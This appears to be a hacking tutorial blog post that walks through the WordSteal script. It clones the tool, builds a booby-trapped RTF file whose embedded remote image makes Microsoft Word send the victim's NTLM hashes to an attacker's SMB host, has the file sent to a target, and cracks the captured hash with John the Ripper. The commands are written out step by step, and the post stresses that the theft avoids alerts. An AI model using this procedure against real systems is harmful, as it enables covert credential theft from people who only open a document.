Hello! Today you will found something
incredible in this article which is related to a newly lunched script named as
“WORD STEAL” that can define your
hacking skill more and more. This script will
create a POC that will steal NTML hashes from a remote computer.
Microsoft Word has the ability to include images from
remote locations. This is an undocumented feature but was found used by malware
creators to include images through http for statistics. We can also include
remote files to a SMB server and the victim will authenticate with his logins
credentials. This is very useful during a Pentest because allows you to steal
credentials without triggering any alerts and most of the security apps do not
detect this.
LET’s Broach!!!
Attacker: Kali Linux
Target: Windows 10 (Microsoft Word 2007)
First
we need to download it from Git hub, open the terminal in your Kali Linux and
type following command.
Git clone
https://github.com/0x090x0/WordSteal.git
Now
open the downloaded folder word steal where
you will get a python script “main.py”
give all permissions to main.py script if required.
Chmod 777 main.py
As author has described that this script will convert an image or say .jpg into .rtf (Microsoft word file) The Rich Text Format is a proprietary
document file format with published specification developed by Microsoft
Corporation for cross-platform document interchange with Microsoft products.
After then download an image and save it inside Wordsteal folder, since I have an image
“1.jpg” at this moment we require to
type following command which generates .rtf file that steal NTML hashes from a remote computer.
Python main.py 192.168.0.104 1.jpeg 1
Above command will generate .rtf file as you can figure out
this in the given screenshot, after then send
1.rtf file to remote PC.

When
victim will open 1.rtf (as Microsoft word file) in his system, on other hand
attack will receive NTML hashes.
Inside
word steal we have stolen credentials without
triggering any alerts which you can observe in following image.
Now use password crack tool to read password_netntlmv2
file or type following command
John
password_netntlmv2
Cool!!! We can
see victim’s credential clearly RAJ: 123
that might be further use for login.